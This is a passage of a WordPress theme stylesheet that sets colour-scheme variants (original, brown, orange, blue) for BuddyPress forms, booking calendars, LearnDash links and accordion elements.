.scheme_original #buddypress .dir-search input[type="search"],
.scheme_original #buddypress .dir-search input[type="text"],
.scheme_original #buddypress .groups-members-search input[type="search"],
.scheme_original #buddypress .groups-members-search input[type="text"],
.scheme_original #buddypress .standard-form input[type="color"],
.scheme_original #buddypress .standard-form input[type="date"],
.scheme_original #buddypress .standard-form input[type="datetime-local"],
.scheme_original #buddypress .standard-form input[type="datetime"],
.scheme_original #buddypress .standard-form input[type="email"],
.scheme_original #buddypress .standard-form input[type="month"],
.scheme_original #buddypress .standard-form input[type="number"],
.scheme_original #buddypress .standard-form input[type="password"],
.scheme_original #buddypress .standard-form input[type="range"],
.scheme_original #buddypress .standard-form input[type="search"],
.scheme_original #buddypress .standard-form input[type="tel"],
.scheme_original #buddypress .standard-form input[type="text"],
.scheme_original #buddypress .standard-form input[type="time"],
.scheme_original #buddypress .standard-form input[type="url"],
.scheme_original #buddypress .standard-form input[type="week"],
.scheme_original #buddypress .standard-form select,
.scheme_original #buddypress .standard-form textarea,
.scheme_original #buddypress form#whats-new-form textarea {
  background-color: #fcfaf9;
}
.scheme_brown #buddypress .dir-search input[type="search"],
.scheme_brown #buddypress .dir-search input[type="text"],
.scheme_brown #buddypress .groups-members-search input[type="search"],
.scheme_brown #buddypress .groups-members-search input[type="text"],
.scheme_brown #buddypress .standard-form input[type="color"],
.scheme_brown #buddypress .standard-form input[type="date"],
.scheme_brown #buddypress .standard-form input[type="datetime-local"],
.scheme_brown #buddypress .standard-form input[type="datetime"],
.scheme_brown #buddypress .standard-form input[type="email"],
.scheme_brown #buddypress .standard-form input[type="month"],
.scheme_brown #buddypress .standard-form input[type="number"],
.scheme_brown #buddypress .standard-form input[type="password"],
.scheme_brown #buddypress .standard-form input[type="range"],
.scheme_brown #buddypress .standard-form input[type="search"],
.scheme_brown #buddypress .standard-form input[type="tel"],
.scheme_brown #buddypress .standard-form input[type="text"],
.scheme_brown #buddypress .standard-form input[type="time"],
.scheme_brown #buddypress .standard-form input[type="url"],
.scheme_brown #buddypress .standard-form input[type="week"],
.scheme_brown #buddypress .standard-form select,
.scheme_brown #buddypress .standard-form textarea,
.scheme_brown #buddypress form#whats-new-form textarea {
  background-color: #fcfaf9;
}
.scheme_orange #buddypress .dir-search input[type="search"],
.scheme_orange #buddypress .dir-search input[type="text"],
.scheme_orange #buddypress .groups-members-search input[type="search"],
.scheme_orange #buddypress .groups-members-search input[type="text"],
.scheme_orange #buddypress .standard-form input[type="color"],
.scheme_orange #buddypress .standard-form input[type="date"],
.scheme_orange #buddypress .standard-form input[type="datetime-local"],
.scheme_orange #buddypress .standard-form input[type="datetime"],
.scheme_orange #buddypress .standard-form input[type="email"],
.scheme_orange #buddypress .standard-form input[type="month"],
.scheme_orange #buddypress .standard-form input[type="number"],
.scheme_orange #buddypress .standard-form input[type="password"],
.scheme_orange #buddypress .standard-form input[type="range"],
.scheme_orange #buddypress .standard-form input[type="search"],
.scheme_orange #buddypress .standard-form input[type="tel"],
.scheme_orange #buddypress .standard-form input[type="text"],
.scheme_orange #buddypress .standard-form input[type="time"],
.scheme_orange #buddypress .standard-form input[type="url"],
.scheme_orange #buddypress .standard-form input[type="week"],
.scheme_orange #buddypress .standard-form select,
.scheme_orange #buddypress .standard-form textarea,
.scheme_orange #buddypress form#whats-new-form textarea {
  background-color: #fcfaf9;
}
.scheme_blue #buddypress .dir-search input[type="search"],
.scheme_blue #buddypress .dir-search input[type="text"],
.scheme_blue #buddypress .groups-members-search input[type="search"],
.scheme_blue #buddypress .groups-members-search input[type="text"],
.scheme_blue #buddypress .standard-form input[type="color"],
.scheme_blue #buddypress .standard-form input[type="date"],
.scheme_blue #buddypress .standard-form input[type="datetime-local"],
.scheme_blue #buddypress .standard-form input[type="datetime"],
.scheme_blue #buddypress .standard-form input[type="email"],
.scheme_blue #buddypress .standard-form input[type="month"],
.scheme_blue #buddypress .standard-form input[type="number"],
.scheme_blue #buddypress .standard-form input[type="password"],
.scheme_blue #buddypress .standard-form input[type="range"],
.scheme_blue #buddypress .standard-form input[type="search"],
.scheme_blue #buddypress .standard-form input[type="tel"],
.scheme_blue #buddypress .standard-form input[type="text"],
.scheme_blue #buddypress .standard-form input[type="time"],
.scheme_blue #buddypress .standard-form input[type="url"],
.scheme_blue #buddypress .standard-form input[type="week"],
.scheme_blue #buddypress .standard-form select,
.scheme_blue #buddypress .standard-form textarea,
.scheme_blue #buddypress form#whats-new-form textarea {
  background-color: #fcfaf9;
}
.scheme_original #buddypress .dir-search input[type="search"],
.scheme_original #buddypress .dir-search input[type="text"],
.scheme_original #buddypress .groups-members-search input[type="search"],
.scheme_original #buddypress .groups-members-search input[type="text"],
.scheme_original #buddypress .standard-form input[type="color"],
.scheme_original #buddypress .standard-form input[type="date"],
.scheme_original #buddypress .standard-form input[type="datetime-local"],
.scheme_original #buddypress .standard-form input[type="datetime"],
.scheme_original #buddypress .standard-form input[type="email"],
.scheme_original #buddypress .standard-form input[type="month"],
.scheme_original #buddypress .standard-form input[type="number"],
.scheme_original #buddypress .standard-form input[type="password"],
.scheme_original #buddypress .standard-form input[type="range"],
.scheme_original #buddypress .standard-form input[type="search"],
.scheme_original #buddypress .standard-form input[type="tel"],
.scheme_original #buddypress .standard-form input[type="text"],
.scheme_original #buddypress .standard-form input[type="time"],
.scheme_original #buddypress .standard-form input[type="url"],
.scheme_original #buddypress .standard-form input[type="week"],
.scheme_original #buddypress .standard-form select,
.scheme_original #buddypress .standard-form textarea,
.scheme_original #buddypress form#whats-new-form textarea {
  border-color: #a8816c;
}
.scheme_brown #buddypress .dir-search input[type="search"],
.scheme_brown #buddypress .dir-search input[type="text"],
.scheme_brown #buddypress .groups-members-search input[type="search"],
.scheme_brown #buddypress .groups-members-search input[type="text"],
.scheme_brown #buddypress .standard-form input[type="color"],
.scheme_brown #buddypress .standard-form input[type="date"],
.scheme_brown #buddypress .standard-form input[type="datetime-local"],
.scheme_brown #buddypress .standard-form input[type="datetime"],
.scheme_brown #buddypress .standard-form input[type="email"],
.scheme_brown #buddypress .standard-form input[type="month"],
.scheme_brown #buddypress .standard-form input[type="number"],
.scheme_brown #buddypress .standard-form input[type="password"],
.scheme_brown #buddypress .standard-form input[type="range"],
.scheme_brown #buddypress .standard-form input[type="search"],
.scheme_brown #buddypress .standard-form input[type="tel"],
.scheme_brown #buddypress .standard-form input[type="text"],
.scheme_brown #buddypress .standard-form input[type="time"],
.scheme_brown #buddypress .standard-form input[type="url"],
.scheme_brown #buddypress .standard-form input[type="week"],
.scheme_brown #buddypress .standard-form select,
.scheme_brown #buddypress .standard-form textarea,
.scheme_brown #buddypress form#whats-new-form textarea {
  border-color: #a8816c;
}
.scheme_orange #buddypress .dir-search input[type="search"],
.scheme_orange #buddypress .dir-search input[type="text"],
.scheme_orange #buddypress .groups-members-search input[type="search"],
.scheme_orange #buddypress .groups-members-search input[type="text"],
.scheme_orange #buddypress .standard-form input[type="color"],
.scheme_orange #buddypress .standard-form input[type="date"],
.scheme_orange #buddypress .standard-form input[type="datetime-local"],
.scheme_orange #buddypress .standard-form input[type="datetime"],
.scheme_orange #buddypress .standard-form input[type="email"],
.scheme_orange #buddypress .standard-form input[type="month"],
.scheme_orange #buddypress .standard-form input[type="number"],
.scheme_orange #buddypress .standard-form input[type="password"],
.scheme_orange #buddypress .standard-form input[type="range"],
.scheme_orange #buddypress .standard-form input[type="search"],
.scheme_orange #buddypress .standard-form input[type="tel"],
.scheme_orange #buddypress .standard-form input[type="text"],
.scheme_orange #buddypress .standard-form input[type="time"],
.scheme_orange #buddypress .standard-form input[type="url"],
.scheme_orange #buddypress .standard-form input[type="week"],
.scheme_orange #buddypress .standard-form select,
.scheme_orange #buddypress .standard-form textarea,
.scheme_orange #buddypress form#whats-new-form textarea {
  border-color: #a8816c;
}
.scheme_blue #buddypress .dir-search input[type="search"],
.scheme_blue #buddypress .dir-search input[type="text"],
.scheme_blue #buddypress .groups-members-search input[type="search"],
.scheme_blue #buddypress .groups-members-search input[type="text"],
.scheme_blue #buddypress .standard-form input[type="color"],
.scheme_blue #buddypress .standard-form input[type="date"],
.scheme_blue #buddypress .standard-form input[type="datetime-local"],
.scheme_blue #buddypress .standard-form input[type="datetime"],
.scheme_blue #buddypress .standard-form input[type="email"],
.scheme_blue #buddypress .standard-form input[type="month"],
.scheme_blue #buddypress .standard-form input[type="number"],
.scheme_blue #buddypress .standard-form input[type="password"],
.scheme_blue #buddypress .standard-form input[type="range"],
.scheme_blue #buddypress .standard-form input[type="search"],
.scheme_blue #buddypress .standard-form input[type="tel"],
.scheme_blue #buddypress .standard-form input[type="text"],
.scheme_blue #buddypress .standard-form input[type="time"],
.scheme_blue #buddypress .standard-form input[type="url"],
.scheme_blue #buddypress .standard-form input[type="week"],
.scheme_blue #buddypress .standard-form select,
.scheme_blue #buddypress .standard-form textarea,
.scheme_blue #buddypress form#whats-new-form textarea {
  border-color: #a8816c;
}
.scheme_original #buddypress .dir-search input[type="search"]:focus,
.scheme_original #buddypress .dir-search input[type="text"]:focus,
.scheme_original #buddypress .groups-members-search input[type="search"]:focus,
.scheme_original #buddypress .groups-members-search input[type="text"]:focus,
.scheme_original #buddypress .standard-form input[type="color"]:focus,
.scheme_original #buddypress .standard-form input[type="date"]:focus,
.scheme_original #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_original #buddypress .standard-form input[type="datetime"]:focus,
.scheme_original #buddypress .standard-form input[type="email"]:focus,
.scheme_original #buddypress .standard-form input[type="month"]:focus,
.scheme_original #buddypress .standard-form input[type="number"]:focus,
.scheme_original #buddypress .standard-form input[type="password"]:focus,
.scheme_original #buddypress .standard-form input[type="range"]:focus,
.scheme_original #buddypress .standard-form input[type="search"]:focus,
.scheme_original #buddypress .standard-form input[type="tel"]:focus,
.scheme_original #buddypress .standard-form input[type="text"]:focus,
.scheme_original #buddypress .standard-form input[type="time"]:focus,
.scheme_original #buddypress .standard-form input[type="url"]:focus,
.scheme_original #buddypress .standard-form input[type="week"]:focus,
.scheme_original #buddypress .standard-form select:focus,
.scheme_original #buddypress .standard-form textarea:focus,
.scheme_original #buddypress form#whats-new-form textarea:focus {
  color: #29a5d6;
}
.scheme_brown #buddypress .dir-search input[type="search"]:focus,
.scheme_brown #buddypress .dir-search input[type="text"]:focus,
.scheme_brown #buddypress .groups-members-search input[type="search"]:focus,
.scheme_brown #buddypress .groups-members-search input[type="text"]:focus,
.scheme_brown #buddypress .standard-form input[type="color"]:focus,
.scheme_brown #buddypress .standard-form input[type="date"]:focus,
.scheme_brown #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_brown #buddypress .standard-form input[type="datetime"]:focus,
.scheme_brown #buddypress .standard-form input[type="email"]:focus,
.scheme_brown #buddypress .standard-form input[type="month"]:focus,
.scheme_brown #buddypress .standard-form input[type="number"]:focus,
.scheme_brown #buddypress .standard-form input[type="password"]:focus,
.scheme_brown #buddypress .standard-form input[type="range"]:focus,
.scheme_brown #buddypress .standard-form input[type="search"]:focus,
.scheme_brown #buddypress .standard-form input[type="tel"]:focus,
.scheme_brown #buddypress .standard-form input[type="text"]:focus,
.scheme_brown #buddypress .standard-form input[type="time"]:focus,
.scheme_brown #buddypress .standard-form input[type="url"]:focus,
.scheme_brown #buddypress .standard-form input[type="week"]:focus,
.scheme_brown #buddypress .standard-form select:focus,
.scheme_brown #buddypress .standard-form textarea:focus,
.scheme_brown #buddypress form#whats-new-form textarea:focus {
  color: #29a5d6;
}
.scheme_orange #buddypress .dir-search input[type="search"]:focus,
.scheme_orange #buddypress .dir-search input[type="text"]:focus,
.scheme_orange #buddypress .groups-members-search input[type="search"]:focus,
.scheme_orange #buddypress .groups-members-search input[type="text"]:focus,
.scheme_orange #buddypress .standard-form input[type="color"]:focus,
.scheme_orange #buddypress .standard-form input[type="date"]:focus,
.scheme_orange #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_orange #buddypress .standard-form input[type="datetime"]:focus,
.scheme_orange #buddypress .standard-form input[type="email"]:focus,
.scheme_orange #buddypress .standard-form input[type="month"]:focus,
.scheme_orange #buddypress .standard-form input[type="number"]:focus,
.scheme_orange #buddypress .standard-form input[type="password"]:focus,
.scheme_orange #buddypress .standard-form input[type="range"]:focus,
.scheme_orange #buddypress .standard-form input[type="search"]:focus,
.scheme_orange #buddypress .standard-form input[type="tel"]:focus,
.scheme_orange #buddypress .standard-form input[type="text"]:focus,
.scheme_orange #buddypress .standard-form input[type="time"]:focus,
.scheme_orange #buddypress .standard-form input[type="url"]:focus,
.scheme_orange #buddypress .standard-form input[type="week"]:focus,
.scheme_orange #buddypress .standard-form select:focus,
.scheme_orange #buddypress .standard-form textarea:focus,
.scheme_orange #buddypress form#whats-new-form textarea:focus {
  color: #29a5d6;
}
.scheme_blue #buddypress .dir-search input[type="search"]:focus,
.scheme_blue #buddypress .dir-search input[type="text"]:focus,
.scheme_blue #buddypress .groups-members-search input[type="search"]:focus,
.scheme_blue #buddypress .groups-members-search input[type="text"]:focus,
.scheme_blue #buddypress .standard-form input[type="color"]:focus,
.scheme_blue #buddypress .standard-form input[type="date"]:focus,
.scheme_blue #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_blue #buddypress .standard-form input[type="datetime"]:focus,
.scheme_blue #buddypress .standard-form input[type="email"]:focus,
.scheme_blue #buddypress .standard-form input[type="month"]:focus,
.scheme_blue #buddypress .standard-form input[type="number"]:focus,
.scheme_blue #buddypress .standard-form input[type="password"]:focus,
.scheme_blue #buddypress .standard-form input[type="range"]:focus,
.scheme_blue #buddypress .standard-form input[type="search"]:focus,
.scheme_blue #buddypress .standard-form input[type="tel"]:focus,
.scheme_blue #buddypress .standard-form input[type="text"]:focus,
.scheme_blue #buddypress .standard-form input[type="time"]:focus,
.scheme_blue #buddypress .standard-form input[type="url"]:focus,
.scheme_blue #buddypress .standard-form input[type="week"]:focus,
.scheme_blue #buddypress .standard-form select:focus,
.scheme_blue #buddypress .standard-form textarea:focus,
.scheme_blue #buddypress form#whats-new-form textarea:focus {
  color: #29a5d6;
}
.scheme_original #buddypress .dir-search input[type="search"]:focus,
.scheme_original #buddypress .dir-search input[type="text"]:focus,
.scheme_original #buddypress .groups-members-search input[type="search"]:focus,
.scheme_original #buddypress .groups-members-search input[type="text"]:focus,
.scheme_original #buddypress .standard-form input[type="color"]:focus,
.scheme_original #buddypress .standard-form input[type="date"]:focus,
.scheme_original #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_original #buddypress .standard-form input[type="datetime"]:focus,
.scheme_original #buddypress .standard-form input[type="email"]:focus,
.scheme_original #buddypress .standard-form input[type="month"]:focus,
.scheme_original #buddypress .standard-form input[type="number"]:focus,
.scheme_original #buddypress .standard-form input[type="password"]:focus,
.scheme_original #buddypress .standard-form input[type="range"]:focus,
.scheme_original #buddypress .standard-form input[type="search"]:focus,
.scheme_original #buddypress .standard-form input[type="tel"]:focus,
.scheme_original #buddypress .standard-form input[type="text"]:focus,
.scheme_original #buddypress .standard-form input[type="time"]:focus,
.scheme_original #buddypress .standard-form input[type="url"]:focus,
.scheme_original #buddypress .standard-form input[type="week"]:focus,
.scheme_original #buddypress .standard-form select:focus,
.scheme_original #buddypress .standard-form textarea:focus,
.scheme_original #buddypress form#whats-new-form textarea:focus {
  background-color: #f5f4f4;
}
.scheme_brown #buddypress .dir-search input[type="search"]:focus,
.scheme_brown #buddypress .dir-search input[type="text"]:focus,
.scheme_brown #buddypress .groups-members-search input[type="search"]:focus,
.scheme_brown #buddypress .groups-members-search input[type="text"]:focus,
.scheme_brown #buddypress .standard-form input[type="color"]:focus,
.scheme_brown #buddypress .standard-form input[type="date"]:focus,
.scheme_brown #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_brown #buddypress .standard-form input[type="datetime"]:focus,
.scheme_brown #buddypress .standard-form input[type="email"]:focus,
.scheme_brown #buddypress .standard-form input[type="month"]:focus,
.scheme_brown #buddypress .standard-form input[type="number"]:focus,
.scheme_brown #buddypress .standard-form input[type="password"]:focus,
.scheme_brown #buddypress .standard-form input[type="range"]:focus,
.scheme_brown #buddypress .standard-form input[type="search"]:focus,
.scheme_brown #buddypress .standard-form input[type="tel"]:focus,
.scheme_brown #buddypress .standard-form input[type="text"]:focus,
.scheme_brown #buddypress .standard-form input[type="time"]:focus,
.scheme_brown #buddypress .standard-form input[type="url"]:focus,
.scheme_brown #buddypress .standard-form input[type="week"]:focus,
.scheme_brown #buddypress .standard-form select:focus,
.scheme_brown #buddypress .standard-form textarea:focus,
.scheme_brown #buddypress form#whats-new-form textarea:focus {
  background-color: #f3f0ec;
}
.scheme_orange #buddypress .dir-search input[type="search"]:focus,
.scheme_orange #buddypress .dir-search input[type="text"]:focus,
.scheme_orange #buddypress .groups-members-search input[type="search"]:focus,
.scheme_orange #buddypress .groups-members-search input[type="text"]:focus,
.scheme_orange #buddypress .standard-form input[type="color"]:focus,
.scheme_orange #buddypress .standard-form input[type="date"]:focus,
.scheme_orange #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_orange #buddypress .standard-form input[type="datetime"]:focus,
.scheme_orange #buddypress .standard-form input[type="email"]:focus,
.scheme_orange #buddypress .standard-form input[type="month"]:focus,
.scheme_orange #buddypress .standard-form input[type="number"]:focus,
.scheme_orange #buddypress .standard-form input[type="password"]:focus,
.scheme_orange #buddypress .standard-form input[type="range"]:focus,
.scheme_orange #buddypress .standard-form input[type="search"]:focus,
.scheme_orange #buddypress .standard-form input[type="tel"]:focus,
.scheme_orange #buddypress .standard-form input[type="text"]:focus,
.scheme_orange #buddypress .standard-form input[type="time"]:focus,
.scheme_orange #buddypress .standard-form input[type="url"]:focus,
.scheme_orange #buddypress .standard-form input[type="week"]:focus,
.scheme_orange #buddypress .standard-form select:focus,
.scheme_orange #buddypress .standard-form textarea:focus,
.scheme_orange #buddypress form#whats-new-form textarea:focus {
  background-color: #f3f0ec;
}
.scheme_blue #buddypress .dir-search input[type="search"]:focus,
.scheme_blue #buddypress .dir-search input[type="text"]:focus,
.scheme_blue #buddypress .groups-members-search input[type="search"]:focus,
.scheme_blue #buddypress .groups-members-search input[type="text"]:focus,
.scheme_blue #buddypress .standard-form input[type="color"]:focus,
.scheme_blue #buddypress .standard-form input[type="date"]:focus,
.scheme_blue #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_blue #buddypress .standard-form input[type="datetime"]:focus,
.scheme_blue #buddypress .standard-form input[type="email"]:focus,
.scheme_blue #buddypress .standard-form input[type="month"]:focus,
.scheme_blue #buddypress .standard-form input[type="number"]:focus,
.scheme_blue #buddypress .standard-form input[type="password"]:focus,
.scheme_blue #buddypress .standard-form input[type="range"]:focus,
.scheme_blue #buddypress .standard-form input[type="search"]:focus,
.scheme_blue #buddypress .standard-form input[type="tel"]:focus,
.scheme_blue #buddypress .standard-form input[type="text"]:focus,
.scheme_blue #buddypress .standard-form input[type="time"]:focus,
.scheme_blue #buddypress .standard-form input[type="url"]:focus,
.scheme_blue #buddypress .standard-form input[type="week"]:focus,
.scheme_blue #buddypress .standard-form select:focus,
.scheme_blue #buddypress .standard-form textarea:focus,
.scheme_blue #buddypress form#whats-new-form textarea:focus {
  background-color: #f3f0ec;
}
.scheme_original #buddypress .dir-search input[type="search"]:focus,
.scheme_original #buddypress .dir-search input[type="text"]:focus,
.scheme_original #buddypress .groups-members-search input[type="search"]:focus,
.scheme_original #buddypress .groups-members-search input[type="text"]:focus,
.scheme_original #buddypress .standard-form input[type="color"]:focus,
.scheme_original #buddypress .standard-form input[type="date"]:focus,
.scheme_original #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_original #buddypress .standard-form input[type="datetime"]:focus,
.scheme_original #buddypress .standard-form input[type="email"]:focus,
.scheme_original #buddypress .standard-form input[type="month"]:focus,
.scheme_original #buddypress .standard-form input[type="number"]:focus,
.scheme_original #buddypress .standard-form input[type="password"]:focus,
.scheme_original #buddypress .standard-form input[type="range"]:focus,
.scheme_original #buddypress .standard-form input[type="search"]:focus,
.scheme_original #buddypress .standard-form input[type="tel"]:focus,
.scheme_original #buddypress .standard-form input[type="text"]:focus,
.scheme_original #buddypress .standard-form input[type="time"]:focus,
.scheme_original #buddypress .standard-form input[type="url"]:focus,
.scheme_original #buddypress .standard-form input[type="week"]:focus,
.scheme_original #buddypress .standard-form select:focus,
.scheme_original #buddypress .standard-form textarea:focus,
.scheme_original #buddypress form#whats-new-form textarea:focus {
  border-color: #7d655d;
}
.scheme_brown #buddypress .dir-search input[type="search"]:focus,
.scheme_brown #buddypress .dir-search input[type="text"]:focus,
.scheme_brown #buddypress .groups-members-search input[type="search"]:focus,
.scheme_brown #buddypress .groups-members-search input[type="text"]:focus,
.scheme_brown #buddypress .standard-form input[type="color"]:focus,
.scheme_brown #buddypress .standard-form input[type="date"]:focus,
.scheme_brown #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_brown #buddypress .standard-form input[type="datetime"]:focus,
.scheme_brown #buddypress .standard-form input[type="email"]:focus,
.scheme_brown #buddypress .standard-form input[type="month"]:focus,
.scheme_brown #buddypress .standard-form input[type="number"]:focus,
.scheme_brown #buddypress .standard-form input[type="password"]:focus,
.scheme_brown #buddypress .standard-form input[type="range"]:focus,
.scheme_brown #buddypress .standard-form input[type="search"]:focus,
.scheme_brown #buddypress .standard-form input[type="tel"]:focus,
.scheme_brown #buddypress .standard-form input[type="text"]:focus,
.scheme_brown #buddypress .standard-form input[type="time"]:focus,
.scheme_brown #buddypress .standard-form input[type="url"]:focus,
.scheme_brown #buddypress .standard-form input[type="week"]:focus,
.scheme_brown #buddypress .standard-form select:focus,
.scheme_brown #buddypress .standard-form textarea:focus,
.scheme_brown #buddypress form#whats-new-form textarea:focus {
  border-color: #7d655d;
}
.scheme_orange #buddypress .dir-search input[type="search"]:focus,
.scheme_orange #buddypress .dir-search input[type="text"]:focus,
.scheme_orange #buddypress .groups-members-search input[type="search"]:focus,
.scheme_orange #buddypress .groups-members-search input[type="text"]:focus,
.scheme_orange #buddypress .standard-form input[type="color"]:focus,
.scheme_orange #buddypress .standard-form input[type="date"]:focus,
.scheme_orange #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_orange #buddypress .standard-form input[type="datetime"]:focus,
.scheme_orange #buddypress .standard-form input[type="email"]:focus,
.scheme_orange #buddypress .standard-form input[type="month"]:focus,
.scheme_orange #buddypress .standard-form input[type="number"]:focus,
.scheme_orange #buddypress .standard-form input[type="password"]:focus,
.scheme_orange #buddypress .standard-form input[type="range"]:focus,
.scheme_orange #buddypress .standard-form input[type="search"]:focus,
.scheme_orange #buddypress .standard-form input[type="tel"]:focus,
.scheme_orange #buddypress .standard-form input[type="text"]:focus,
.scheme_orange #buddypress .standard-form input[type="time"]:focus,
.scheme_orange #buddypress .standard-form input[type="url"]:focus,
.scheme_orange #buddypress .standard-form input[type="week"]:focus,
.scheme_orange #buddypress .standard-form select:focus,
.scheme_orange #buddypress .standard-form textarea:focus,
.scheme_orange #buddypress form#whats-new-form textarea:focus {
  border-color: #7d655d;
}
.scheme_blue #buddypress .dir-search input[type="search"]:focus,
.scheme_blue #buddypress .dir-search input[type="text"]:focus,
.scheme_blue #buddypress .groups-members-search input[type="search"]:focus,
.scheme_blue #buddypress .groups-members-search input[type="text"]:focus,
.scheme_blue #buddypress .standard-form input[type="color"]:focus,
.scheme_blue #buddypress .standard-form input[type="date"]:focus,
.scheme_blue #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_blue #buddypress .standard-form input[type="datetime"]:focus,
.scheme_blue #buddypress .standard-form input[type="email"]:focus,
.scheme_blue #buddypress .standard-form input[type="month"]:focus,
.scheme_blue #buddypress .standard-form input[type="number"]:focus,
.scheme_blue #buddypress .standard-form input[type="password"]:focus,
.scheme_blue #buddypress .standard-form input[type="range"]:focus,
.scheme_blue #buddypress .standard-form input[type="search"]:focus,
.scheme_blue #buddypress .standard-form input[type="tel"]:focus,
.scheme_blue #buddypress .standard-form input[type="text"]:focus,
.scheme_blue #buddypress .standard-form input[type="time"]:focus,
.scheme_blue #buddypress .standard-form input[type="url"]:focus,
.scheme_blue #buddypress .standard-form input[type="week"]:focus,
.scheme_blue #buddypress .standard-form select:focus,
.scheme_blue #buddypress .standard-form textarea:focus,
.scheme_blue #buddypress form#whats-new-form textarea:focus {
  border-color: #7d655d;
}
.scheme_original #buddypress #reply-title small a span,
.scheme_original #buddypress a.bp-primary-action span {
  color: #809621;
}
.scheme_brown #buddypress #reply-title small a span,
.scheme_brown #buddypress a.bp-primary-action span {
  color: #a84b39;
}
.scheme_orange #buddypress #reply-title small a span,
.scheme_orange #buddypress a.bp-primary-action span {
  color: #d19340;
}
.scheme_blue #buddypress #reply-title small a span,
.scheme_blue #buddypress a.bp-primary-action span {
  color: #6a969c;
}
.scheme_original #buddypress #reply-title small a span,
.scheme_original #buddypress a.bp-primary-action span {
  background-color: #ffffff;
}
.scheme_brown #buddypress #reply-title small a span,
.scheme_brown #buddypress a.bp-primary-action span {
  background-color: #ffffff;
}
.scheme_orange #buddypress #reply-title small a span,
.scheme_orange #buddypress a.bp-primary-action span {
  background-color: #ffffff;
}
.scheme_blue #buddypress #reply-title small a span,
.scheme_blue #buddypress a.bp-primary-action span {
  background-color: #ffffff;
}
.scheme_original #buddypress .activity .activity-item:nth-child(2n+1) {
  background-color: #fcfaf9;
}
.scheme_brown #buddypress .activity .activity-item:nth-child(2n+1) {
  background-color: #fcfaf9;
}
.scheme_orange #buddypress .activity .activity-item:nth-child(2n+1) {
  background-color: #fcfaf9;
}
.scheme_blue #buddypress .activity .activity-item:nth-child(2n+1) {
  background-color: #fcfaf9;
}
.vc_row.scheme_original {
  background-color: #ffffff;
}
.vc_row.scheme_brown {
  background-color: #ffffff;
}
.vc_row.scheme_orange {
  background-color: #ffffff;
}
.vc_row.scheme_blue {
  background-color: #ffffff;
}
.booking_font_custom,
.booking_day_container,
.booking_calendar_container_all {
  font-family: "Lato", sans-serif;
}
.booking_weekdays_custom {
  font-family: "Lora", serif;
}
.scheme_original .booking_month_container_custom,
.scheme_original .booking_month_navigation_button_custom {
  background-color: #fcfaf9;
}
.scheme_brown .booking_month_container_custom,
.scheme_brown .booking_month_navigation_button_custom {
  background-color: #fcfaf9;
}
.scheme_orange .booking_month_container_custom,
.scheme_orange .booking_month_navigation_button_custom {
  background-color: #fcfaf9;
}
.scheme_blue .booking_month_container_custom,
.scheme_blue .booking_month_navigation_button_custom {
  background-color: #fcfaf9;
}
.scheme_original .booking_month_name_custom,
.scheme_original .booking_month_navigation_button_custom {
  color: #29a5d6;
}
.scheme_brown .booking_month_name_custom,
.scheme_brown .booking_month_navigation_button_custom {
  color: #29a5d6;
}
.scheme_orange .booking_month_name_custom,
.scheme_orange .booking_month_navigation_button_custom {
  color: #29a5d6;
}
.scheme_blue .booking_month_name_custom,
.scheme_blue .booking_month_navigation_button_custom {
  color: #29a5d6;
}
.scheme_original .booking_month_navigation_button_custom:hover {
  color: #ffffff;
}
.scheme_brown .booking_month_navigation_button_custom:hover {
  color: #ffffff;
}
.scheme_orange .booking_month_navigation_button_custom:hover {
  color: #ffffff;
}
.scheme_blue .booking_month_navigation_button_custom:hover {
  color: #ffffff;
}
.scheme_original .booking_month_navigation_button_custom:hover {
  background-color: #809621;
}
.scheme_brown .booking_month_navigation_button_custom:hover {
  background-color: #a84b39;
}
.scheme_orange .booking_month_navigation_button_custom:hover {
  background-color: #d19340;
}
.scheme_blue .booking_month_navigation_button_custom:hover {
  background-color: #6a969c;
}
.scheme_original #learndash_next_prev_link > a {
  color: #ffffff;
}
.scheme_brown #learndash_next_prev_link > a {
  color: #ffffff;
}
.scheme_orange #learndash_next_prev_link > a {
  color: #ffffff;
}
.scheme_blue #learndash_next_prev_link > a {
  color: #ffffff;
}
.scheme_original #learndash_next_prev_link > a {
  background-color: #809621;
}
.scheme_brown #learndash_next_prev_link > a {
  background-color: #a84b39;
}
.scheme_orange #learndash_next_prev_link > a {
  background-color: #d19340;
}
.scheme_blue #learndash_next_prev_link > a {
  background-color: #6a969c;
}
.scheme_original #learndash_next_prev_link > a:hover {
  background-color: #809621;
}
.scheme_brown #learndash_next_prev_link > a:hover {
  background-color: #a84b39;
}
.scheme_orange #learndash_next_prev_link > a:hover {
  background-color: #d19340;
}
.scheme_blue #learndash_next_prev_link > a:hover {
  background-color: #6a969c;
}
.scheme_original .widget_area dd.course_progress div.course_progress_blue {
  background-color: #809621;
}
.scheme_brown .widget_area dd.course_progress div.course_progress_blue {
  background-color: #a84b39;
}
.scheme_orange .widget_area dd.course_progress div.course_progress_blue {
  background-color: #d19340;
}
.scheme_blue .widget_area dd.course_progress div.course_progress_blue {
  background-color: #6a969c;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title {
  border-color: #a8816c;
}
.scheme_brown .sc_accordion .sc_accordion_item .sc_accordion_title {
  border-color: #a8816c;
}
.scheme_orange .sc_accordion .sc_accordion_item .sc_accordion_title {
  border-color: #a8816c;
}
.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title {
  border-color: #a8816c;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title {
  color: #809621;
}
.scheme_brown .sc_accordion .sc_accordion_item .sc_accordion_title {
  color: #a84b39;
}
.scheme_orange .sc_accordion .sc_accordion_item .sc_accordion_title {
  color: #d19340;
}
.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title {
  color: #6a969c;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
  color: #fd4f05;
}
.scheme_brown .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
  color: #f2a94a;
}
.scheme_orange .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
